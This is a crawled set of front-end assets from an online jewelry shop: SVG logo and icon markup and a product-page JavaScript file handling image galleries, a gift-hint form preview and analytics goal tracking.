<path d="M281.01 12.9873H297.872V14.6107H290.247V29.2774H288.636V14.6107H281.01V12.9873ZM260.497 29.3894V13.0433H264.095L276.124 27.654V13.0433H277.735V29.3894H275.372L262.967 14.3308H262.108V29.3894H260.497ZM256.309 23.7914C256.309 26.0306 255.879 27.542 255.02 28.3258C254.268 29.0535 252.818 29.3894 250.616 29.3894H243.743C241.595 29.3894 240.091 28.9975 239.232 28.1578C238.373 27.3181 237.943 25.8626 237.943 23.7914V18.6972C237.943 16.57 238.373 15.0586 239.232 14.2189C240.091 13.3232 241.595 12.8754 243.797 12.8754H250.67C252.711 12.8754 254.107 13.2672 254.912 13.995C255.825 14.8347 256.309 16.4021 256.309 18.6972V23.7914ZM254.698 18.5853C254.698 16.9619 254.429 15.8983 253.892 15.3385C253.355 14.7787 252.281 14.5548 250.67 14.5548H243.797C242.293 14.5548 241.219 14.8347 240.575 15.3944C239.93 15.9542 239.608 17.0179 239.608 18.5853V23.7914C239.608 25.3588 239.93 26.3665 240.521 26.9263C241.112 27.4861 242.239 27.71 243.797 27.71H250.67C252.335 27.71 253.409 27.4301 253.946 26.9263C254.483 26.4224 254.751 25.3588 254.751 23.7354V18.5853H254.698ZM217.376 29.3894V13.0433H218.987V20.0967H232.896V13.0433H234.507V29.3894H232.896V21.8321H218.987V29.3894H217.376ZM200.246 23.7354H209.536L204.864 14.3308L200.246 23.7354ZM197.346 29.4453H195.52L203.629 13.0993H206.099L214.208 29.4453H212.329L210.342 25.3588H199.333L197.346 29.4453ZM194.983 13.0433L188.11 20.2087L181.183 12.9873H179.035L187.197 21.5522V29.3334H188.969V21.5522L197.131 12.9873H194.983V13.0433Z" fill="#333333"/>
<path d="M157.394 13.827L154.172 10.2443L149.446 10.0763L144.721 9.9084L141.284 13.2672L137.847 16.626L137.686 21.5522L137.525 26.4784L140.747 30.0611L143.969 33.6438L148.694 33.8117L153.42 33.9796L156.857 30.6209L160.294 27.2621L160.455 22.3359L160.616 17.4097L157.394 13.827ZM146.171 8.73283L149.446 8.84478L152.4 8.95674L149.124 6.49364L146.171 8.73283ZM138.008 14.7786L140.425 12.4275L142.573 10.3562L138.599 11.028L138.008 14.7786ZM136.343 25.0789L136.451 21.6641L136.558 18.5852L134.195 22L136.343 25.0789ZM142.143 33.5878L139.888 31.0687L137.901 28.8295L138.545 32.972L142.143 33.5878ZM152.024 35.3232L148.748 35.2112L145.795 35.0992L149.07 37.5623L152.024 35.3232ZM160.186 29.2774L157.77 31.6285L155.622 33.6997L159.595 33.028L160.186 29.2774ZM161.851 18.9771L161.743 22.3919L161.636 25.4707L163.999 22.056L161.851 18.9771ZM156.051 10.4682L158.307 12.9873L160.294 15.2265L159.649 11.084L156.051 10.4682ZM138.975 9.57252L144.076 8.67684L147.996 5.59796L141.821 3.02291L138.975 9.57252ZM133.497 20.7125L136.505 16.3461L137.203 11.2519L131.081 13.9389L133.497 20.7125ZM137.203 32.5802L136.343 27.2621L133.39 23.1756L130.92 29.6132L137.203 32.5802ZM147.835 38.2901L143.647 35.1552L138.76 34.4275L141.338 40.8092L147.835 38.2901ZM159.273 34.4275L154.172 35.3232L150.252 38.402L156.427 40.9771L159.273 34.4275ZM164.751 23.2875L161.743 27.6539L161.045 32.7481L167.167 30.0611L164.751 23.2875ZM161.045 11.4199L161.905 16.7379L164.858 20.8244L167.328 14.3868L161.045 11.4199ZM150.359 5.70993L154.548 8.84478L159.434 9.57252L156.857 3.19085L150.359 5.70993ZM168.617 13.6031C168.778 13.715 168.832 13.883 168.778 14.0509C169.208 15.2824 169.584 16.57 169.852 17.8575C170.067 19.201 170.228 20.5445 170.228 21.944V22C170.228 23.5115 170.067 24.9669 169.798 26.3664C169.53 27.7659 169.1 29.1094 168.617 30.397C168.671 30.5649 168.563 30.7328 168.456 30.8448C167.919 32.0763 167.328 33.2519 166.63 34.3155C165.878 35.4911 165.019 36.5547 164.106 37.5064C163.086 38.57 162.012 39.4656 160.831 40.3053C159.703 41.0891 158.521 41.7608 157.233 42.3206C157.125 42.4885 156.964 42.5445 156.803 42.4885C155.622 42.9364 154.387 43.3282 153.151 43.6081C151.863 43.8321 150.574 44 149.231 44H149.178H149.124C147.674 44 146.332 43.8321 144.935 43.5522C143.593 43.2723 142.304 42.8244 141.069 42.3206C140.908 42.3766 140.747 42.2646 140.639 42.1527C139.458 41.5929 138.33 40.9771 137.31 40.2494C136.182 39.4656 135.162 38.57 134.249 37.6183C133.229 36.5547 132.37 35.4351 131.564 34.2036C130.812 33.028 130.168 31.7964 129.631 30.4529C129.47 30.341 129.416 30.173 129.47 30.0051C129.04 28.7735 128.664 27.486 128.396 26.1985C128.181 24.855 128.02 23.5114 128.02 22.112V22.056V22C128.02 20.4886 128.181 19.0891 128.45 17.6336C128.718 16.2341 129.148 14.8906 129.631 13.6031C129.577 13.4351 129.685 13.2672 129.792 13.1552C130.329 11.9237 130.92 10.7481 131.618 9.68448C132.37 8.50891 133.229 7.4453 134.142 6.49364C135.162 5.43003 136.236 4.53435 137.417 3.69466C138.545 2.91094 139.727 2.23919 141.015 1.67939C141.123 1.51145 141.284 1.45548 141.445 1.51146C142.626 1.06362 143.861 0.671763 145.097 0.391864C146.385 0.167946 147.674 0 149.017 0H149.07C150.52 0 151.916 0.167941 153.259 0.447839C154.601 0.727737 155.89 1.17557 157.125 1.67939C157.286 1.62341 157.447 1.73537 157.555 1.84733C158.736 2.40713 159.864 3.02291 160.884 3.75064C162.012 4.53436 163.032 5.43003 163.945 6.38168C164.965 7.4453 165.825 8.56489 166.63 9.79644C167.489 11.028 168.08 12.2595 168.617 13.6031ZM148.802 4.53435V1.28753C147.728 1.28753 146.654 1.3995 145.58 1.62341C145.58 1.62341 145.58 1.62341 145.526 1.62341C144.774 1.79135 143.969 1.95929 143.217 2.18321L148.802 4.53435ZM149.661 1.34352V4.59034L155.407 2.35115C154.601 2.07125 153.742 1.84733 152.883 1.67939C151.809 1.51145 150.735 1.34352 149.661 1.34352ZM168.939 22.1679H165.664L167.919 28.5496C168.187 27.7099 168.402 26.8143 168.563 25.9186C168.832 24.687 168.939 23.4555 168.939 22.1679ZM165.986 21.2723H168.939C168.886 20.2646 168.778 19.313 168.617 18.3613C168.456 17.5216 168.295 16.7379 168.08 15.9542L165.986 21.2723ZM132.423 22.1679H129.255C129.255 23.3435 129.363 24.5191 129.577 25.6947C129.738 26.5343 129.9 27.3181 130.114 28.1018L132.423 22.1679ZM129.309 21.2723H132.37L130.275 15.4504C130.007 16.2901 129.792 17.1858 129.631 18.0814C129.416 19.145 129.309 20.2087 129.309 21.2723ZM163.032 36.7226L160.723 34.3155L157.984 40.5293C158.79 40.1374 159.542 39.6336 160.24 39.1298C161.26 38.402 162.173 37.6183 163.032 36.7226ZM161.529 33.9237L163.623 36.1069C164.267 35.3791 164.858 34.6514 165.395 33.8117C165.825 33.1399 166.254 32.4122 166.63 31.6845L161.529 33.9237ZM137.203 9.79644L134.947 7.44529C134.142 8.28499 133.444 9.18066 132.799 10.1323C132.37 10.8041 131.94 11.5318 131.564 12.2595L137.203 9.79644ZM135.592 6.8855L137.74 9.12468L140.21 3.52672C139.404 3.91858 138.653 4.42239 137.954 4.92621C137.149 5.48601 136.343 6.15776 135.592 6.8855ZM134.732 36.2188L136.934 33.9237L131.349 31.2926C131.725 32.1323 132.209 32.916 132.692 33.6438C133.283 34.5394 133.981 35.4351 134.732 36.2188ZM137.471 34.5954L135.269 36.8906C136.021 37.6743 136.88 38.402 137.74 39.0178C138.384 39.4657 139.082 39.9135 139.78 40.3053L137.471 34.5954ZM160.616 9.23664L162.764 6.99746C162.066 6.26972 161.26 5.59796 160.455 5.03817C159.81 4.59033 159.112 4.1425 158.414 3.75064L160.616 9.23664ZM163.354 7.61323L161.099 9.96438L166.845 12.7074C166.469 11.8677 165.986 11.084 165.502 10.3562C164.912 9.40458 164.16 8.45293 163.354 7.61323ZM148.802 42.7125V39.3537L142.841 41.6488C143.647 41.9287 144.506 42.1527 145.365 42.3206C146.493 42.5445 147.62 42.6565 148.802 42.7125ZM149.661 39.5776V42.7125C150.681 42.6565 151.648 42.6005 152.614 42.3766C153.42 42.2087 154.172 42.0407 154.924 41.8168L149.661 39.5776Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/assets/481b2021/product.js?v=1717125911
body_size: 1447
content:
function getQueryParams(str) {
	function identity (e) { return e; }
	function toKeyValue (params, param) {
		var keyValue = param.split('=');
		var key = keyValue[0], value = keyValue[1];

		params[key] = params[key]?[value].concat(params[key]):value;
		return params;
	}
	var arr = decodeURIComponent(window.location.search).
		replace(/^\?/, '').split('&').
		filter(identity).
		reduce(toKeyValue, {});

	if(str!=undefined && str!='undefined' && str!='')
		return arr[str];
	else
		return arr;
}

var get_param_block = getQueryParams('block');
if(get_param_block!=undefined && get_param_block!='undefined' && get_param_block!='')
{
	$('html,body').animate({scrollTop:($('#'+get_param_block).offset().top - $('header').outerHeight())},500);
}


$(document).ready(function () {

    var galleryThumbs = new Swiper(".gallery-thumbs", {
        slidesPerView: 3,
        spaceBetween: 20,
        watchOverflow: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        slideToClickedSlide: true,
        centeredSlides: true,
        initialSlide: 1,
		navigation: {
			nextEl: '.nextbtn',
			prevEl: '.prevbtn',
		  },
        on: {
            init: function (swiper) {
                $(swiper.$el).removeClass('fade');
            }
        },
        breakpoints: {
            901: {
                direction: 'vertical',
            }
        }
    });

    var galleryMain = new Swiper(".gallery-main", {
        watchOverflow: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        effect: 'fade',
        fadeEffect: {
            crossFade: false
        },
        thumbs: {
            swiper: galleryThumbs
        },
        on: {
            init: function (swiper) {
                $(swiper.$el).removeClass('fade');
            },
            slideChange: function (swiper){
                galleryThumbs.slideTo(swiper.activeIndex);
                console.log(swiper);
            }
        },
    });

    var hint_inputs = ['name_receiver','name'];
    hint_inputs.forEach(function (input){
        $('#hint-fb input[name='+input+']').on('keyup change', function(){
            var val = $(this).val();
            if (!val){
                val = '_______';
            }
            $('#hint-fb .text span.'+input).html(val);
        });
    });

    $('#hint-fb input[name=image]').on('change', function (){
        $('#hint-fb .view img').attr('src',$(this).val());
    });

    $('.hint[data-fancybox]').fancybox({
        beforeShow: function (instance, slide) {
            var size = $('input[name="options[size]"]:checked').val();
            $(slide.src).find('input[name=size]').val(size);
        }
    });

});
function getIdTofeed(){
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'add_to_cart', params: { product_id: $full_id}});
}

$(document).ready(function () {
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;	
	
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'product', params: { product_id: $full_id}});
});

function AddToFavorite(){
	var $url = $(location).attr('href');
	var $id = $url.replace(/[^+\d]/g, '');
	var $ar = $('#product .sizes .clearfix input[type=radio]');
	var $article = $('#product > form > div.product-info > ul > li:nth-child(1)').text().replace(/[^+\d]/g, '');
	var $price = $('#product > form > div.price.flx > p:nth-child(3) > span').text().replace(/[^+\d]/g, '');
	var $size;
	var $full_id;
	if ($ar.length>0){
		for ($i = 0; $i<$ar.length; $i++){
			var $temp = $('#size-'+$id+'-'+$i);
			if ($($temp).is(':checked')){
				$size = ($temp).attr('value').replace(/[^+\d]/g, '');
			}
		}
		$full_id = $article+"00"+$size;
	}
	else $full_id=$article;
	_tmr.push({ type: 'reachGoal', id: 3480738, value: $price, goal: 'favorite', params: { product_id: $full_id}});
}




--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/footer/sc-email.svg
body_size: 724
content:
<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.803542 4.35317C0.523398 6.95607 0.535886 9.95806 0.925709 12.5504C1.14141 13.9848 2.31208 15.0844 3.75715 15.21L5.26738 15.3413C8.41642 15.6151 11.5833 15.6151 14.7323 15.3413L16.2426 15.21C17.6876 15.0844 18.8583 13.9848 19.074 12.5504C19.4638 9.95805 19.4763 6.95624 19.1962 4.35333C19.16 4.05157 19.1192 3.75021 19.074 3.44937C18.8583 2.01497 17.6876 0.915329 16.2426 0.789712L14.7323 0.65843C11.5833 0.38469 8.41642 0.38469 5.26738 0.658431L3.75715 0.789712C2.31208 0.915329 1.14141 2.01497 0.925709 3.44936C0.880477 3.75016 0.839754 4.05147 0.803542 4.35317ZM5.39728 2.1528C8.45989 1.88657 11.5398 1.88657 14.6024 2.15279L16.1127 2.28408C16.867 2.34965 17.4781 2.92367 17.5907 3.67242C17.6024 3.75018 17.6137 3.82797 17.6248 3.9058L12.0638 6.99525C10.7802 7.70835 9.21943 7.70835 7.93584 6.99524L2.3749 3.90583C2.38596 3.828 2.39734 3.75019 2.40903 3.67242C2.52163 2.92367 3.13272 2.34965 3.88705 2.28408L5.39728 2.1528ZM17.8084 5.51976C18.0023 7.78752 17.9298 10.0724 17.5907 12.3273C17.4781 13.0761 16.867 13.6501 16.1127 13.7157L14.6024 13.847C11.5398 14.1132 8.45989 14.1132 5.39728 13.847L3.88705 13.7157C3.13272 13.6501 2.52163 13.0761 2.40903 12.3273C2.06994 10.0724 1.99738 7.78754 2.19135 5.5198L7.20737 8.30648C8.944 9.27127 11.0556 9.27128 12.7923 8.30648L17.8084 5.51976Z" fill="#A4A4A4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/profile.svg
body_size: 1234
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.2799mm" height="9.9408mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 51.33 54.98"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M6.06 40.4c-0.63,1.1 -1,2.47 -1.19,3.94 -0.18,1.38 -0.2,2.83 -0.12,4.24 6.89,1.09 13.81,1.65 20.77,1.71 6.96,0.06 13.98,-0.38 21.07,-1.29 0.04,-0.89 0.04,-1.77 -0.02,-2.6 -0.08,-1.35 -0.29,-2.61 -0.69,-3.7 -0.63,-1.74 -1.43,-2.81 -2.5,-3.39 -1.19,-0.65 -2.87,-0.85 -5.11,-0.79 -2,0.05 -3.96,0.34 -5.95,0.64 -2.06,0.31 -4.15,0.62 -6.61,0.7l-0.16 0.01 -0.08 -0.01c-2.22,-0.16 -4.09,-0.6 -5.96,-1.04 -1.75,-0.41 -3.49,-0.82 -5.4,-0.94 -1.75,-0.11 -3.53,-0.11 -5.02,0.29 -1.24,0.34 -2.33,1.01 -3.03,2.23zm18.99 -40.4c3.78,0 7.2,1.53 9.68,4.01 2.48,2.48 4.01,5.9 4.01,9.68 0,3.78 -1.53,7.2 -4.01,9.68 -2.48,2.48 -5.9,4.01 -9.68,4.01 -3.78,0 -7.2,-1.53 -9.68,-4.01 -2.48,-2.48 -4.01,-5.9 -4.01,-9.68 0,-3.78 1.53,-7.2 4.01,-9.68 2.48,-2.48 5.9,-4.01 9.68,-4.01zm6.34 7.35c-1.62,-1.62 -3.87,-2.63 -6.34,-2.63 -2.48,0 -4.72,1 -6.34,2.63 -1.62,1.62 -2.63,3.87 -2.63,6.34 0,2.48 1,4.72 2.63,6.34 1.62,1.62 3.87,2.63 6.34,2.63 2.48,0 4.72,-1 6.34,-2.63 1.62,-1.62 2.63,-3.87 2.63,-6.34 0,-2.48 -1,-4.72 -2.63,-6.34zm-31.19 36.4c0.26,-2.04 0.81,-4.01 1.78,-5.69 1.42,-2.47 3.51,-3.78 5.88,-4.43 2.13,-0.58 4.39,-0.6 6.55,-0.46 2.32,0.15 4.25,0.6 6.17,1.05 1.67,0.39 3.33,0.78 5.14,0.92 2.04,-0.08 3.99,-0.37 5.92,-0.66 2.08,-0.31 4.13,-0.61 6.52,-0.68 3.04,-0.08 5.46,0.27 7.47,1.36 2.13,1.16 3.63,3.03 4.67,5.93 0.56,1.57 0.86,3.26 0.97,5.01 0.11,1.7 0.04,3.43 -0.11,5.15 -0.1,1.17 -0.85,1.99 -2.03,2.13 -7.93,1.11 -15.82,1.65 -23.66,1.58 -7.86,-0.07 -15.64,-0.74 -23.33,-2.06 -0.79,-0.16 -1.79,-0.62 -1.95,-2.07 -0.24,-2.2 -0.32,-4.7 -0,-7.1z"/>
 </g>
</svg>
